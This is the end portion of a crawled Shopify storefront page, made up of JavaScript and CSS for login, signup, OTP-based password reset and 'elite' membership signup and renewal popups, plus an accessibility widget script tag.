				properties: { _type: "hide" },
			  },
			],
		  };
	  
		  try {
			const response = await fetch(`${window.Shopify.routes.root}cart/add.js`, {
			  method: "POST",
			  headers: {
				"Content-Type": "application/json",
			  },
			  body: JSON.stringify(formData),
			});
	  
			if (!response.ok) throw new Error("Failed to add item to cart");
	  
			const data = await response.json();
			return true
		  } catch (error) {
			console.error("Error adding item to cart:", error);
			return false
		  }
		}
    }


    


    // password show/hide
    document.querySelectorAll('.show-pass').forEach( s => {
        s.addEventListener('click',function(e){
            s.parentElement.querySelector('input[type="password"]').setAttribute('type','text')
            s.classList.add('new_hidden')
            s.parentElement.querySelector('.hide-pass').classList.remove('new_hidden')
        })
    }) 
    document.querySelectorAll('.hide-pass').forEach( h => {
        h.addEventListener('click',function(e){
            h.parentElement.querySelector('input[type="text"]').setAttribute('type','password')
            h.classList.add('new_hidden')
            h.parentElement.querySelector('.show-pass').classList.remove('new_hidden')
        })
    })
    // ----------

    //login form validations 
    document.getElementById('loginForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#loginForm #email');
        const passwordInput = document.querySelector('#loginForm #password');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#loginForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        }
        
        // Validate password
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            loginUser(emailInput.value.trim(),passwordInput.value.trim(),document.querySelector('.main_login_form .c_error'))  
        }
    }); 
    
    // -------------

    // onclick forget pass/ back button toggeling form
    document.querySelector('.forgot-password').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_forget_password').classList.remove('new_hidden', 'hidden')
    })
    document.querySelector('.show_login_form').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden', 'hidden')
        document.querySelector('.main_forget_password').classList.add('new_hidden')
    })
    // -------------

    // forget password form email validations
    document.getElementById('forgetForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#forgetForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#forgetForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #forgetForm .c_error').textContent = '';
            document.querySelector('.main_forget_password #forgetForm .c_error').setAttribute('style','color:red')
            const emailexists = await checkEmailExists(emailInput.value.trim()) 
            if(emailexists.exists){
                let data = await forgetPassword(emailInput.value.trim()) 
                document.querySelector('#verifyOTP #email').value = emailInput.value.trim()
                document.querySelector('#newPasswordForm #jwt').value = data.jwtToken
                document.querySelector('#verifyOTP').classList.remove('new_hidden')
                document.querySelector('#forgetForm').classList.add('new_hidden')
                
            }else{
                document.querySelector('.main_forget_password #forgetForm .c_error').textContent = 'Email does not exist';
            }
            
            console.log('Form submitted successfully'); 
             
        }
    }); 
    // ---------------------

    

    // verify opt form

    document.getElementById('verifyOTP').addEventListener('submit', async function(event) {
        event.preventDefault();

        const otpInput = document.querySelector('#verifyOTP #otp'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#verifyOTP .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (otpInput.value.trim() === '') {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'OTP is required';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (otpInput.value.trim().length !== 6 ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Please enter a valid 6-digit OTP';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        const digitsOnlyRegex = /^\d+$/;
        if (digitsOnlyRegex.test(otpInput.value) == false ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Only digits are acceptable';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #verifyOTP .error').textContent = '';  
            console.log('Form submitted successfully'); 

            let email = document.querySelector('#verifyOTP #email').value 
            let verifyotp = await verifyOTP(email,otpInput.value.trim())
            if(verifyotp.statusCode == 400){
                document.querySelector('.main_forget_password #verifyOTP .error').textContent = 'Incorrect OTP';
                document.querySelector('.main_forget_password #verifyOTP .error').classList.remove('new_hidden');  
            }else{
                console.log('correct otp')
                document.querySelector('#verifyOTP').classList.add('new_hidden')
                document.querySelector('#newPasswordForm').classList.remove('new_hidden')
            }
        }
    });  
    // ------------------------

    // new password form rest 
    document.querySelector('#newPasswordForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        document.querySelector('#newPasswordForm .c_error').textContent = ''
        const passwordInput = document.querySelector('#newPasswordForm #password'); 
        const c_passwordInput = document.querySelector('#newPasswordForm #c_password'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#newPasswordForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (c_passwordInput.value.trim() === '') {
            const c_passwordError = c_passwordInput.parentElement.nextElementSibling;
            c_passwordError.textContent = 'Confirm Password is required';
            c_passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if( passwordInput.value.trim() !== c_passwordInput.value.trim()){
            const c_error = document.querySelector('#newPasswordForm .c_error');
            c_error.textContent = 'Password and Confirm Password do not match';
            c_error.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            let jwt = document.querySelector('#newPasswordForm #jwt').value; 
            let passResponse = await passwordReset(jwt,passwordInput.value.trim())  
            if(passResponse.success){
                document.querySelector('.main_forget_password').classList.add('new_hidden')
                document.querySelector('#forgetForm').classList.remove('new_hidden')
                document.querySelector('#newPasswordForm').classList.add('new_hidden')
                document.querySelector('.main_login_form').classList.remove('new_hidden')
            }
        }
    });

    // ------------

    // resend otp
    document.querySelector('.resend_otp').addEventListener('click',function(e){
        e.preventDefault();
        document.querySelector('#verifyOTP .c_error').textContent = 'OTP RESENT';
        let email = document.querySelector('#verifyOTP #email').value.trim()
        resendOTP(email)
    })
    // ------

    // onclick signup / log in show hide forms
    document.querySelector('.signup-link').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_signup_form').classList.remove('new_hidden')
    })
    document.querySelector('.signup_login').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form').classList.add('new_hidden')
    }) 
    document.querySelectorAll('.signup_login_elite').forEach( s => {
        s.addEventListener('click',function(){
            document.querySelector('.main_login_form').classList.remove('new_hidden')
            document.querySelector('.main_elite_signup_form').classList.add('new_hidden')
            document.querySelector('.main_elite_upgrade_form').classList.add('new_hidden')
        })
    })
    // --------------

    // sigup form code
    document.querySelector('.signup_first_btn').addEventListener('click', async function(){
        const emailInput = document.querySelector('#signupForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupForm #i_agree').checked){
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }


        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }
         
        if (isValid && document.querySelector('#signupForm #i_agree').checked) {
            document.querySelector('.signup_second_step').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step').classList.add('new_hidden')
        }
    })

    document.getElementById('signupForm').addEventListener('submit', function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#signupForm #email');
        const passwordInput = document.querySelector('#signupForm #password');
        const fName = document.querySelector('#signupForm #f_name');
        const lName = document.querySelector('#signupForm #l_name');
        const zipCode = document.querySelector('#signupForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            registerUser(emailInput.value.trim(),passwordInput.value.trim(),fName.value.trim(),lName.value.trim(),zipCode.value.trim(),document.querySelector('.signup_second_step .c_error'))
            console.log('Form submitted successfully');  
        }
    }); 
    // ----------


    // elite signup code
    document.querySelector('.signup_elite_first_btn').addEventListener('click',async function(){
        const emailInput = document.querySelector('#signupEliteForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupEliteForm #i_agree_elite').checked){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }
         

        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }

        if (isValid && document.querySelector('#signupEliteForm #i_agree_elite').checked) {
            document.querySelector('.signup_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_second_btn').addEventListener('click', function() { 
  
        const passwordInput = document.querySelector('#signupEliteForm #password');
        const fName = document.querySelector('#signupEliteForm #f_name');
        const lName = document.querySelector('#signupEliteForm #l_name');
        const zipCode = document.querySelector('#signupEliteForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_second_step_elite').classList.add('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.remove('new_hidden')
        }
    }); 

    document.querySelector('.signup_elite_third_btn').addEventListener('click',function(){
        const dob = document.querySelector('#signupEliteForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_thirdskip_btn').addEventListener('click',function(){ 
        document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
        document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
    })

    document.getElementById('signupEliteForm').addEventListener('submit', function(event) {
        event.preventDefault();
        const emailInput = document.querySelector('#signupEliteForm #email').value.trim();
        const passwordInput = document.querySelector('#signupEliteForm #password').value.trim();
        const fName = document.querySelector('#signupEliteForm #f_name').value.trim();
        const lName = document.querySelector('#signupEliteForm #l_name').value.trim();
        const zipCode = document.querySelector('#signupEliteForm #zip_code').value.trim();
        const dob = document.querySelector('#signupEliteForm #dob').value.trim(); 
        
        registerUser(emailInput,passwordInput,fName,lName,zipCode,document.querySelector('.signup_fourth_step_elite .c_error'),true)
    })


    // elite upgrade form code
    document.querySelector('.elite_upgrade_first_btn').addEventListener('click',async function(){ 
        if (document.querySelector('#eliteUpgradeForm #i_agree_elite_upgrade').checked) {
            document.querySelector('.upgrade_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.upgrade_elite_second_btn').addEventListener('click',function(){
        const dob = document.querySelector('#eliteUpgradeForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#eliteUpgradeForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.upgrade_elite_secondskip_btn').addEventListener('click',function(){ 
        document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
    })

    document.getElementById('eliteUpgradeForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        const elite_added = await addEliteProductToCart()
        if(elite_added){
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = ''
            window.location.reload();
        }else{
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = 'Error adding elite membership to cart'
        }
    })
    //---------

    // helper functions
    function isValidEmail(email) {
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
    }

    document.querySelectorAll('.renew_membership__btn').forEach((btn) => {
    btn.addEventListener('click', async function (event) {
        event.preventDefault();

        try {
        const elite_added = await addEliteProductToCart();

        
        const errorElement = document.querySelector('.renew_membership .c_error');
        const messageElement = document.querySelector('.renew_membership_message');

        if (elite_added) {
            window.location.href = '/checkout';
            
        } else {
            if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
        }
        } catch (error) {
        console.error('Error:', error);
        }
    });
    });


    const popup = document.getElementById("new_popup-modal2");
    const close_popup = document.querySelector("#new_popup-modal2 .close_popup");
    const overlay = document.querySelector(".new_popup-overlay");
    
    const mainLoginForm = document.querySelector(".main_login_form");
    const mainSignupForm = document.querySelector(".main_signup_form");
    const mainSignupEliteForm = document.querySelector(".main_elite_signup_form");
    const mainEliteUpgradeForm = document.querySelector(".main_elite_upgrade_form");


    const renewMembershipPopup = document.querySelector('.subscribe_elite_membershop');
    const campaignRenewMembershipPopup = document.querySelector('.campaign_elite_membership');

    document.querySelectorAll('.renew_membership__link').forEach((btn) => {
    btn.addEventListener('click', async function (event) {
        event.preventDefault();

        try {
        const elite_added = await addEliteProductToCart();

        const errorElement = document.querySelector('.renew_membership_error');
        const messageElement = document.querySelector('.renew_membership__link_complete');

        if (elite_added) {
            if (messageElement) {
                messageElement.style.display = "block";
            }
            btn.style.display = 'none'; 
        } else {
            if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
        }
        } catch (error) {
        console.error('Error:', error);
        }
    });
    });

    window.addEventListener("load", () => {
            const expiringSoon = localStorage.getItem("membership_expiring_soon");
            const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);
            // console.log(expiringSoon, expiringDays, "Membership");
            const url = window.location.href;
            const containsAccount = new URL(url).pathname.includes("account");
            

            if (expiringSoon && !containsAccount && expiringDays < 30) {
                openResubscribeMembership();
            }
    });

    openResubscribeMembership = function () {
        const renew_popup_opened = localStorage.getItem("renew_popup_open_once");
        console.log(renew_popup_opened);
        if(!renew_popup_opened) {
            const days_expires = localStorage.getItem("membership_expiring_in_days");
            renewMembershipPopup.querySelector(".expires_days").textContent = days_expires;
            mainLoginForm.classList.add('new_hidden');
            renewMembershipPopup.classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            localStorage.setItem("renew_popup_open_once", true)
            lockPageScroll();
        }
    }

checkIfMembershipExpiring = function(date) {
const expiryDate = new Date(date);

localStorage.setItem("membership_expiry_date", expiryDate.toISOString());

const savedExpiry = localStorage.getItem("membership_expiry_date");

  if (savedExpiry) {
    const expiry = new Date(savedExpiry);
    const today = new Date();
    
    const diffTime = expiry - today;
    const diffDays = Math.ceil(diffTime / (1000 * 60 * 60 * 24));

    const membershipExpiringSoon = diffDays <= 30;

    localStorage.setItem("membership_expiring_soon", membershipExpiringSoon.toString());
    localStorage.setItem("membership_expiring_in_days", diffDays);

    console.log(`Membership expires in ${diffDays} days`);
    console.log("Expiring soon:", membershipExpiringSoon);
  }
}

async function handleMembershipRenewal() {
  const urlParams = new URLSearchParams(window.location.search);
  const isMembershipRenew = urlParams.get('membership_renew') === 'true';
  console.log(isMembershipRenew, 'isMembershipRenew');
  if (isMembershipRenew && !window.isCustomerLoggedIn) {
    campaignRenewMembershipPopup.classList.remove('new_hidden');
    popup.style.display = 'block';
    overlay.style.display = 'block';
    mainLoginForm.classList.add('new_hidden');
  }
  if (isMembershipRenew && window.isCustomerLoggedIn) {
    renewMembershipPopup.classList.remove('new_hidden');
    popup.style.display = 'block';
    overlay.style.display = 'block';
    mainLoginForm.classList.add('new_hidden');
  }

  const isMembershipRenewDirect = urlParams.get('membership_renew_direct') === 'true';

  if (isMembershipRenewDirect) {
    try {
      await addEliteProductToCart();
      window.location.href = "/checkout";
    } catch (error) {
      console.error('Error:', error);
    }
  }
}
if(window.enableRenew) { 
    handleMembershipRenewal();
}
document.addEventListener('DOMContentLoaded', function () {
  const campaignRenewBtn = document.querySelector('.login_to_renew');
  
  if (campaignRenewBtn) {
    campaignRenewBtn.addEventListener('click', function () {
      campaignRenewMembershipPopup?.classList.add('new_hidden');
      mainLoginForm?.classList.remove('new_hidden');
      popup.style.display = 'block';
      overlay.style.display = 'block';
    });
  }
});
</script>

<style> 
.elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}
    .new_hidden{
        display: none;
    }  
    @keyframes scroll-left {
        0% {
            transform: translateX(10%);
        } 
        100% {
            transform: translateX(-100%);
        }
    }   
    .text_sub{
        text-align: center;
        color: #000;
        font-size: 14px;
          margin-bottom: 15px !important;
    }
    .new_forms.elite .text_sub{ 
      color: #fff;
    }
    .new_custom_popup_main2 {
        display: none;
        position: fixed;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 90%;
        max-width: 500px; 
        box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);  
        z-index: 1000;
        button{
            cursor: pointer;
        }

      
        .footer_logos{
            background-color: #B52E27;
            padding: 20px;
            border-radius: 0 0 8px 8px;
            h3{
                font-weight: 600;
                text-transform: capitalize;
                text-align: center;
                color: #fff;
                font-size: 14px;
                line-height: 24px;
            }
        }
        .new_forms {
            background: #fff;
            border-radius: 10px;
        }
        .close_popup {
            position: absolute;
            top: 10px;
            right: 10px;
            border: none;
            font-size: 16px;
            cursor: pointer;
            background: #c1c7d0;
            color: #fff;
            border-radius: 50%;
            width: 32px;
            height: 32px;
            &:focus-visible {
            border: none;
            outline: none;
            }
        } 
        .new_form_container #loginForm,form#forgetForm, #signupForm,#verifyOTP,#newPasswordForm {
            padding: 0 20px 20px;
        }
        #loginForm h2,form#forgetForm  h2, #signupForm h2,#verifyOTP h2,#newPasswordForm h2{
            text-align: center;
        }
        .i_agree_main{
            text-align: center;
            label{
                position: unset;
                left: unset;
                top: unset;
                background-color: none;
                display: inline-block;
                vertical-align: middle;
                margin-bottom: 15px;
            }
        }
        .form-group {
            position: relative;
            margin-bottom: 20px;
        }
        label {
            color: rgb(99, 115, 129);
            font-size: 11px;
            position: absolute;
            background: #fff;
            top: -8px;
            z-index: 2;
            left: 7px;
        }
        .c_error {
            font-size: 11px;
            color: red;
            background: transparent;
            position: relative;
            top: -10px;
        }
        .error {
            font-size: 11px;
            color: red;
            background: transparent;
        }

        .required:after {
            content: " *";
            color: #777;
        }

        input[type="date"],input[type="text"],input[type="email"],
        input[type="password"],input[type="number"] {
            width: 100%;
            padding: 12px; 
            border: 1px solid #ddd;
            border-radius: 4px;
            font-size: 14px;
            outline: none !important;
        }

        .password-field {
            position: relative;
            svg{
                width: 15px;
                position: absolute;
                z-index: 2;
                right: 10px;
                top: 16px;
                cursor: pointer;
            }
        }

        .password-toggle {
            position: absolute;
            right: 12px;
            top: 50%;
            transform: translateY(-50%);
            cursor: pointer;
            color: #999;
        }

        .elite_btn{
            width: 100%;
            color: rgb(28, 53, 94);
            background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
            border-radius: 25px;
            padding: 8px;
            font-size: 14px;
            cursor: pointer; 
            margin-bottom: 15px;
            font-weight: 600;
        }

        .fill_btn{
            width: 100%;
            color: #fff;
            background: rgb(225, 37, 28);
            border-radius: 25px;
            padding: 8px;
            font-size: 14px;
            cursor: pointer; 
            margin-bottom: 15px;
        }
        .transparent_btn {
            width: 100%;
            color: rgb(225, 37, 28);
            border: 1px solid rgb(225, 37, 28);
            border-radius: 25px;
            padding: 8px;
            font-size: 14px;
            cursor: pointer;
            transition: background-color 0.3s;
            margin-bottom: 15px;
        }

        .transparent_btn:hover {
            background-color: #ffeeee;
        }

        .footer {
            text-align: center;
            margin-top: 5px;
            font-size: 12px;
            color: #000;
        }

        .forgot-password {
            text-align: right;
            margin-bottom: 15px;
            font-size: 12px;
            color: #000;
            width: 100%;
            background: transparent;
            border: none;
            outline: none;
        } 
        .signup-link,.signup_login,.resend_otp {
            color: #f54242;
            text-decoration: none;
            font-weight: bold;
            background: transparent;
            border: none;
            outline: none;
            font-size: 12px;
        }
        .img_logo_popup {
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 40px 0 30px;
        }
        .new_logos_scroll {
            overflow: hidden;
            position: relative;
            width: 100%;
            white-space: nowrap;
        } 
        .new_logos_scroll ul {
            list-style: none;
            padding: 0;
            display: inline-block;
            width: auto;
            height: 100%;
            margin: 0;
            text-align: center;
            transform: translateX(10%);
            animation: scroll-left 20s linear infinite;
        }
        .new_logos_scroll ul li {
            display: inline-block;
            vertical-align: middle;
            padding: 0 10px;
        }
        .new_forms.elite {
            background: #031546;
            .footer_logos{
                background: #1C355E;
            }
            .img_logo_popup{
                max-width: 200px;
                margin: 0 auto;
            }
            form#signupEliteForm {
                .sign_up_first_step_elite,.signup_second_step_elite,.signup_third_step_elite{ 
                    padding: 0 20px 20px;
                }
            }
            #signupEliteForm h2,#eliteUpgradeForm h2{
                color: #fff;
                font-weight: 600;
                font-size: 18px;
                text-align: center;
            }
            .i_agree_main label{
                background-color: transparent;
                color: #fff;
                a{
                    text-decoration: underline;
                    color: #fff;
                }
            }
            .transparent_btn{
                color: #fff;
                border-color: #fff;
                background-color: transparent;
            }
            .footer{
                color: #fff;
                .signup_login_elite{
                    background: -webkit-linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%) text;
                    -webkit-text-fill-color: transparent;
                    color: #fff;
                    font-size: 12px;
                  border:none;
                }
            }
        }
    }
    .new_popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, 0.8); /* Semi-transparent background */
        z-index: 1000; /* Ensure it is behind the popup */
    }
     .renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h2 {
          margin-bottom: 1rem;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
</style>
 
  
  <script src="https://cdn.userway.org/widget.js" data-account="9ASBEpGsvJ"></script>
<style> .fa-twitter:before {} </style>
<div id="shopify-block-AVG5qQ0sxL0pGS1p1Z__6770548097779500122" class="shopify-block shopify-app-block">        </div></body> 
</html>

--- FILE ---
content_type: text/css
request_url: https://dankstop.com/cdn/shop/t/32/assets/cc-styles.css?v=51056402121191506921765173696
body_size: 3775
content:
